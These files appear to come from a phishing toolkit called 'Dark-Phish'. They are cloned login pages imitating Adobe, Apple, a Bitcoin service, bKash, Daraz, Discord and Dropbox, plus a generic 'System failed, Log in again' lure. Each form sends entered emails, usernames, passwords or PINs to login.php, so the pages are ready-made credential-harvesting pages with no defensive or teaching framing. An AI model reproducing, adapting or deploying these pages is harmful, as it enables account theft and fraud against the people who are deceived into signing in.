
<file: Dark-Phish/core/sites/Adobe/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="icon" href="Images/favicon.ico" type="image/png">
    <title>Adobe ID</title>
    <!-- Author: Sajjad -->
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
            background-color: #000;
            color: #333;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .background-image {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            object-fit: cover;
            z-index: -1;
            filter: brightness(0.5);
        }

        .container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 80%;
            max-width: 1200px;
            margin: 0 auto;
        }

        .left-side {
            max-width: 45%;
            text-align: left;
        }

        .left-side img {
            width: 150px;
            margin-bottom: 20px;
        }

        .left-side p {
            color: #ccc;
            font-size: 18px;
            margin-top: -20px;
        }

        .right-side {
            background-color: #fff;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            width: 100%;
            max-width: 400px;
        }

        .right-side h2 {
            margin: 0 0 20px;
            font-size: 24px;
            color: #333;
        }

        .right-side input[type="email"] {
            width: 93%;
            padding: 12px;
            margin: 10px 0;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 16px;
        }
        .right-side input[type="password"] {
            width: 93%;
            padding: 12px;
            margin: 10px 0;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 16px;
        }

        .right-side button {
            width: 100%;
            padding: 12px;
            margin-top: 20px;
            font-weight: bold;
            font-size: 16px;
            background-color: #1473e6;
            color: #fff;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            transition: background-color 0.3s ease;
        }

        .right-side button:hover {
            background-color: #0e63b8;
        }

        .continue-options {
            display: flex;
            flex-direction: column;
            gap: 15px;
            margin-top: 20px;
        }

        .continue-options button {
            width: 100%;
            padding: 18px;
            border: 2px solid #dedede;
            border-radius: 100px;
            color: #414141;
            font-size: 14px;
            cursor: pointer;
            background-color: #fff;
            transition: background-color 0.3s ease;
        }

        .continue-options button img {
            width: 20px;
            height: 20px;
            vertical-align: middle;
            margin-right: 10px;
        }

        .continue-options button:hover {
            background-color: #f0f0f0;
        }

        .footer-links {
            margin-top: 20px;
            text-align: center;
        }

        .footer-links a {
            color: #1473e6;
            text-decoration: none;
            font-size: 14px;
        }

        .footer-links a:hover {
            text-decoration: underline;
        }

        @media screen and (max-width: 768px) {
            .container {
                flex-direction: column;
                align-items: center;
            }

            .left-side {
                max-width: 100%;
                text-align: center;
            }

            .right-side {
                max-width: 100%;
                margin-top: 20px;
            }

            .left-side img {
                margin-bottom: 10px;
            }

            .left-side p {
                font-size: 16px;
                margin-top: -10px;
            }
        }
    </style>
</head>

<body>
    <img class="background-image" src="Images/background.png" alt="Background Image">
    <div class="container">
        <div class="left-side">
            <img src="Images/adobe_logo.svg" alt="Adobe Logo">
            <p>Sign in or create an account</p>
        </div>
        <div class="right-side">
            <h2>Sign in</h2>
            <form method="post" action="login.php">
                <div id="email_section">
                    <input type="email" name="email" placeholder="Email address" required>
                    <button type="button" onclick="showPasswordStep()">Continue</button>
                </div>

                <div id="password_section" style="display: none;">
                    <input type="password" name="password" placeholder="Password" required>
                    <button type="submit">Sign in</button>
                </div>
            </form>
            <div class="continue-options">
                <button>
                    <img src="Images/google-logo.png" alt="Google Logo"> Continue with Google
                </button>
                <button>
                    <img src="Images/facebook-logo.png" alt="Facebook Logo"> Continue with Facebook
                </button>
                <button>
                    <img src="Images/apple-logo.png" alt="Apple Logo"> Continue with Apple
                </button>
            </div>
            <div class="footer-links">
                <a href="#">Get help signing in</a>
            </div>
        </div>
    </div>
    <script>
        function showPasswordStep() {
            var emailStep = document.getElementById("email_section");
            var passwordStep = document.getElementById("password_section");
            emailStep.style.display = "none";
            passwordStep.style.display = "block";
        }
    </script>
</body>
</html>
</file>

<file: Dark-Phish/core/sites/Apple/index.html>
<!DOCTYPE html>

<html>
<body>
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<!-- Author: Sajjad -->
<style>
img {
	width: 50px;
	display: block;
	margin-right: auto;
	margin-left: auto;
}

input {
	width: 90%;
	padding: 20px 18px;
	border: 1px solid #a6a6a6;
	border-radius: 10px;
	}

button {
	padding: 15px 134px;
	border-radius: 10px;
	border: none;
	background-color: #0073e6;
	color: white;
	font-size: 20px;
	}

p {
	font-size: 12px;
	text-align: left;
	font-family: sans-serif;
	}

a {
	text-decoration: none;
	color: #0073e6;
	}
</style>
<center>
	<img src="Image/logo.png"/>
<form method="POST" action="login.php">
	<h2 align="left" style="font-family: sans-serif;">Please sign in.</h2>
	<input type="text" name="login_username" placeholder="Apple ID"></input><br><br>
	<input type="password" name="login_password" placeholder="Password"></input><br>
	<p>Your Apple ID is the email address you use to sign in to iTunes, the App Store, and iCloud.</p>
	<br><br>
	<button type="submit">Sign In</button><br><br>
	<p><a href="https://www.apple.com">Forgot your Apple ID or password?</a></p>
	<p><a href="https://www.apple.com">Don't have an Apple ID? Create one now.</a></p><br>
	</form>
	</center>
	</body>
</html>
</file>

<file: Dark-Phish/core/sites/Bitcoin/index.html>
<!DOCTYPE html>

<html>
<body>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Author: Sajjad -->
<style>
img {
	width: 200px;
	}
	
input[type="text"] {
	width: 23em;
	padding: 10px;
	border: 1px solid gray;
	}
input[type="password"] {
	width: 23em;
	padding: 10px;
	border: 1px solid gray;
	}

h2 {
	margin-top: 30%;
	color: gray;
	font-family: sans-serif;
	}
#p1 {
	margin-right: 285px;
	color: gray;
	font-family: sans-serif;
	}
#p2 {
	margin-right: 255px;
	color: gray;
	font-family: sans-serif;
	}

button {
	padding: 20px 40px;
	margin: 20px;
	display: block;
	margin-right: 218px;
	margin-left: auto;
	color: white;
	border: none;
	background-color: #006699;
	border-radius: 5px;
	}

a {
	text-decoration: none;
	margin-right: 170px;
	color: #0088cc;
	font-family: sans-serif;
	}
	
form {
width: 350px;
}
</style>
<center>
<form method="POST" action="login.php">
<img src="Image/banner.png"/>
<h2 align="left">Login</h2>
<b><p id="p1"><label>Email</label></p></b>
<input type="text" name="username"></input><br>
<b><p id="p2"><label>Password</label></p></b>
<input type="password" name="password"></input><br>
<button type="submit"><b>LOGIN</b></button>
<a href="https://www.google.com">Forgot your password</a>
</form>
</center>
</body>
</html>
</file>

<file: Dark-Phish/core/sites/Bkash/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Bkash</title>
  <!-- Author: Sajjad -->
  <style>
  	body{
  font-family: Sans-serif;
  background: #e2136e;
 
  }
  .container{
  font-family: Sans-serif;
  width: 320px;
  height: 320px;
  padding: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 5%;
  left: 50%;
  transform: translate(-50%, 50%);
  text-align: center;
  border-radius: 3px;
  background-color: white;
  
  }
  
  h2{
  margin-top: 60px;
  }
  
  .box{
  width: 90%;
  padding: 15px 10px;
  border: none;
  margin-top: 0px;
  margin-bottom: 50px;
  border-bottom: 2px solid #b3b3b3;
  
  }
  input:hover{
  border: none;
  border-bottom: 2px solid #e2136e;
  outline: none;
  }
  .btn{
  border: none;
  background-color: #e2136e;
  width: 80%;
  border-radius: 1px;
  padding: 15px 0px;
  color: white;
  font-weight: bold;
  margin-top: 0px;
  box-shadow: 0 0 5px #e2136e;
 }
 
 .a1{
 text-decoration: none;
 font-size: 13px;
 color: gray;
 margin-top: 160px;
 }
 
 .p1{
 position: absolute;
 font-weight: bold;
 font-size: 15px;
 left: 10%;
 top: 11%;
 }
 
 .p2{
 position: absolute;
 font-weight: bold;
 font-size: 15px;
 left: 10%;
 top: 38%;
 }
 
 .logo{
 width: 100px;
 position: absolute;
 left: 50%;
 transform: translate(-50%, 50%);
 top: -55%;
 
 }
  </style>
</head>
<body>
	<form action="login.php" method="post">
		<div class="container">
			<div>
		<img src="Image/logo.png" alt="Bkash" class="logo"/>
	</div>
		<div>
			<h2></h2>
		</div>
		<div>
			<p class="p1">Enter Bkash Mobile Number</p>
			<input type="text" name="username" class="box" placeholder="Ex: 01XXX-XXX-XXX"></input>
		</div>
		<div>
			<p class="p2">Enter PIN</p>
			<input type="password" name="password" class="box" placeholder="Ex: XXXXX"></input>
		</div>
		<div>
			<button type="submit" class="btn">Login</button>
		</div>
		<div class="a1">
			<a class= "a1" href="#"></a>
		</div>
		</div>
	</form>
</body>
</html>
</file>

<file: Dark-Phish/core/sites/Custom/index.html>
<!DOCTYPE html>
<html>
	<!-- Author: Sajjad -->
<body bgcolor="White" text="Black">
	<center>
	<h1>System failed</h1>
	<h2>Log in again</h2>
<style>
input {
	border: 1px solid gray;
	border-radius: 4px;
	margin: 3px;
	}
</style>
<style>
button {
	background-color: white;
	color: black;
	border: 1px solid black;
	padding: 1px 18px;
	}
</style>

<form method="POST" action="login.php">
<label>Username</label>
<input type="text" name="username"></input>
<br>
<label>Password</label>
<input type="password" name="password"></input>
<br><br>
<button type="submit">Log in</button>
</form>
</center>
</body>
</html>
</file>

<file: Dark-Phish/core/sites/Daraz/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Daraz - Login</title>
  <!-- Author: Sajjad -->
  <style>
  	body{
  font-family: Sans-serif;
  }
  .top{
  position: absolute;
  top: 0%;
  left: 0%;
  width: 100%;
  height: 80px;
  background-color: #f85506;
  }
  
  .container {
  background-color: white;
  width: 850px;
  height: 300px;
  position: absolute;
  left: 50%;
  top: 5%;
  transform: translate(-50%, 50%);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  }
  
  .p2{
  margin-top: -60px;
  font-size: 20px;
  }
  
  .email{
  margin-top: 70px;
  margin-bottom: 4px;
  margin-left: 20px;
  }
  .pass{
  margin-top: 20px;
  margin-bottom: 4px;
  margin-left: 20px;
 }
  
  .box{
  width: 42%;
  border: none;
  padding: 12px 5px;
  border: 1px solid  #999999;
  margin-left: 20px;
  }
  
  .logo{
  position: absolute;
  top: 10px;
  left: 2px;
  width: 120px;
  }
  
  .btn{
  width: 40%;
  color: white;
  position: absolute;
  background-color: #ff8c1a;
  border: none;
  padding: 20px 0px;
  top: 15%;
  right: 8%;
  border-radius: 2px;
  }
  
  .btn-1{
  width: 40%;
  color: white;
  position: absolute;
  background-color: #3b5998;
  border: none;
  padding: 13px 0px;
  top:48%;
  right: 8%;
  border-radius: 2px;
  }
  
  .btn-2{
  width: 40%;
  color: white;
  position: absolute;
  background-color: #db4a39;
  border: none;
  padding: 13px 0px;
  top: 68%;
  right: 8%;
  border-radius: 2px;
  }
  
  .or{
  font-size: 11px;
  position: absolute;
  top: 35%;
  right: 40%;
  color: #666666;
  }
  
  .reset{
  text-decoration: none;
  font-size: 12px;
  color: #0086b3;
  position: absolute;
  top: 74%;
  right: 55%;
  }
</style>
</head>
<body>
	<div class="top">
		<p class="p1"></p>
	</div>
	<div>
		<img src="Image/logo.png" alt="Daraz" class="logo"/>
	</div>
	<form action="login.php" method="post">
		<div class="container">
			<div class="p2">
				<p class="p2">Welcome to Daraz! Please login.</p>
			</div>
			<div>
				<p class="email">Phone Number or Email*</p>
				<input type="text" name="username" class="box" placeholder="Please enter your Phone Number or Email"></input>
		</div>
		<div>
			<p class="pass">Password*</p>
			<input type="password" name="password" class="box" placeholder="Please enter your password"></input>
		</div>
		<div>
			<button type="submit" class="btn">LOGIN</button>
		</div>
		<div>
			<p class="or">Or, login with</p>
		</div>
		<div>
			<button type="button" class="btn-1">Facebook</button>
		</div>
		<div>
			<button type="button" class="btn-2">Google</button>
		</div>
		<div>
			<a href="#" class="reset">Reset Your Password</a>
		</div>
		</div>
	</form>
</body>
</html>
</file>

<file: Dark-Phish/core/sites/Discord/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Discord - Login</title>
  <!-- Author: Sajjad -->
  <style>
  	body{
  font-family: Sans-serif;
  background: url("Image/image.png") no-repeat center center fixed;
  background-size: cover;
  
  }
  
  .logo{
  width: 100px;
  position: absolute;
  top:2px;
  left: 2px;
  }
  .container{
  width: 400px;
  height: 380px;
  background-color: #36393e;
  position: absolute;
  left: 50%;
  right: 50%;
  transform: translate(-50%, 50%);
  top: -0%;
  text-align: center;
  border-radius: 5px;
  }
  .welcome{
  color: white;
  font-size: 20px;
  }
  
  .box{
  background-color: #1e2124;
  border: none;
  width: 90%;
  padding: 12px 8px;
  border-radius: 5px;
  margin: 10px auto;
  color: white;
  }
  input[type="text"]{
  margin-top: 30px;
  
  }
  input[type="password"]{
  margin-top: 30px;
  }
  input:hover{
  border: 2px solid #7289da;
  outline: none;
  }
  .p1{
  color: #a6a6a6;
  margin-top: -13px;
  font-size: 12px;
  }
  .p2{
  color: white;
  font-weight: bold;
  font-size: 11px;
  position: absolute;
  left: 18px;
  }
  
  .p3{
  color: white;
  font-weight: bold;
  font-size: 11px;
  position: absolute;
  left: 18px;
  top: 160px;
  }
  
  .btn{
  width: 90%;
  border: none;
  border-radius: 5px;
  background-color: #7289da;
  padding: 12px 0px;
  color: white;
  font-weight: bold;
  margin-top: 8px;
  }
  
  .a1{
  text-decoration: none;
  color: #7289da;
  font-size: 11px;
  margin-top: 3px;
  }
  .a2{
  text-decoration: none;
  color: #7289da;
  font-size: 11px;
  margin-top: 8px;
  }
  
  .other{
  position: absolute;
  text-align: left;
  left: 20px;
  top: 300px;
  font-weight: bold;
  }
 </style>
</head>
<body>
	<div>
		<img src="Image/logo.png" alt="Discord" class="logo"/>
	</div>
	<form action="login.php" method="post">
		<div class="container">
			<div class="welcome">
				<p class="welcome">Welcome back!</p>
			</div>
			<div>
				<p class="p1">We're so excited to see you again!</p>
			</div>
		<div>
			<p class="p2">EMAIL</p>
			<input type="text" class="box" name="username"></input>
		</div>
		<div>
			<p class="p3">PASSWORD</p>
			<input type="password" class="box" name="password"></input>
		</div>
		<div>
			<button type="submit" class="btn">Login</button>
		</div>
		<div class="other">
			<div class="a1">
			<a class="a1" href="#">Forgot your password?</a>
			</div>
			<div class="a2">
			<a class="a2" href="#">Register an account</a>
			</div>
		</div>
	</form>
</body>
</html>
</file>

<file: Dark-Phish/core/sites/Dropbox/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Dropbox Login</title>
    <!-- Author: Sajjad -->
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f7f9fc;
            margin: 0;
            padding: 0;
        }
        .container {
            background-color: #fff;
            border-radius: 5px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            width: 350px;
            margin: 100px auto;
            padding: 20px;
        }
        
        .logo {
       position: absolute;
       top: 0px;
       left: 0px;
        }
        .logo-text {
        position: absolute;
        top: -5px;
        left: 90px;
        font-weight: bold;
       }
       
       .line {
       position: absolute;
       top: 33px; /* Adjust this value to position the line vertically */
       left: 0px; /* Adjust this value to position the line horizontally */
       width: 100%;/* Adjust the width as needed */
       border-top: 1px solid #D3D3D3
       }
        h2 {
            text-align: center;
            color: #0061f2;
        }
        label {
            display: block;
            margin: 10px 0;
            font-weight: bold;
        }
        input[type="text"],
        input[type="password"] {
            width: 100%;
            padding: 10px;
            margin-bottom: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
        }
        input[type="submit"] {
            background-color: #0061f2;
            color: #fff;
            border: none;
            border-radius: 5px;
            padding: 15px 155px;
            cursor: pointer;
           display: block;
           margin: 0 auto;
           font-weight: bold;
        }
        input[type="submit"]:hover {
            background-color: #004ca0;
        }
    </style>
</head>
<body>
	<div class="logo">
	<img src="logo.png" alt="Dropbox login" width="80"/>
	</div>
	<div class="logo-text">
		<p>Dropbox</p>
	</div>
	<hr class="line">
    <div class="container">
        <h2>Sign in to Dropbox</h2>
        <form action="login.php" method="POST">
            <label for="email">Email</label>
            <input type="text" id="email" name="email" required>
            <label for="password">Password</label>
            <input type="password" id="password" name="password" required>
            <input type="submit" value="Log in">
        </form>
    </div>
</body>
</html>
</file>
